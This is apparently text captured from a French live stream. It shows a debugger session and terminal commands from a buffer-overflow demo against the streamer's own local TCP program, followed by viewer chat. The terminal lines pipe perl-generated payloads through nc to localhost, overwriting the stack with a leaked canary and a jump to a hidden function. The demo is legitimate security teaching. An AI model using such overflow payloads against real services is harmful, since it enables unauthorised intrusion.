 0x804937b <hidden+5> mov ebp, esp
0x804937d <hidden+7> sub esp, 0x8
0x8049380 <hidden+10> mov eax, ds:0x804c058
0x8049385 <hidden+15> push eax
source:simpletcp.c+17
12 #define BACKLOG 10 /* how many pending connections queue will hold */
13 #define SA struct sockaddr
14
15 void
16 hidden()
→ 17 {
18 fprintf(stderr, "boo!\n");
19 }
20
21 int
22 getcanary()
threads
[#0] Id 1, Name: "simpletcp", stopped 0x8049376 in hidden (), reason: BREAKPOINT
trace
[#0] 0x8049376 → hidden()
gef➤
imil tatooine ~/src/lvfs
perl -e 'print "A"x32 . "\x00\xcc\x09\x7f" . "A"x8'|nc localhost 4040 ✔ main ?
imil tatooine ~/src/lvfs
perl -e 'print "A"x32 . "\x00\xcc\x09\x7f" . "A"x10'|nc localhost 4040 ✔ main ?
imil tatooine ~/src/lvfs
perl -e 'print "A"x32 . "\x00\xcc\x09\x7f" . "A"x12'|nc localhost 4040 ✔ main ?
imil tatooine ~/src/lvfs
be2sc c6a1af00 ✔ main ?
\x00\xaf\xa1\xc6
imil tatooine ~/src/lvfs
perl -e 'print "A"x32 . "\x00\xaf\xa1\xc6" . "A"x12 . "\x76\x93\x04\x08"'|nc localhost 4241 ✔ main ?
^C
imil tatooine ~/src/lvfs
uname -a 0|SIGINT(2) ↵ main ?
Linux tatooine 5.4.0-86-generic #97-Ubuntu SMP Fri Sep 17 19:19:40 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
imil tatooine ~/src/lvfs
✔ main ?
live imil 0:1 0:zsh* 2:zsh- 16:27:41 02-Oct-21 tatooine
STREAM CHAT
cool7r4n3
5
Gift to take #2!
...
fiatminimis: il vient de récupérer toutes nos IP pour nous donner une leçon de hacking
Lea_linux n'ose pas cliquer sur le lien
Replying to @sbrabez: c'était plus cool la sécu à l'époque :P quand même
sbrabez: et les vieux buffer overflow sur NIS (les outils yp*) sur Solaris
Yaztr0mo: ah oui NIS/NIS+ ! el famoso yellow-pages, souvenirs !
phaleon_: ceux qui veulent du C / regex / etc voter en masse sur twiter merci
Yaztr0mo: merci @iMilnb
dr_neverwhere: merci
: à mercredi !
ylecuyer: Merci pour les details
Send a message
0
Chat
NetBSD
LUNAR
digital VT100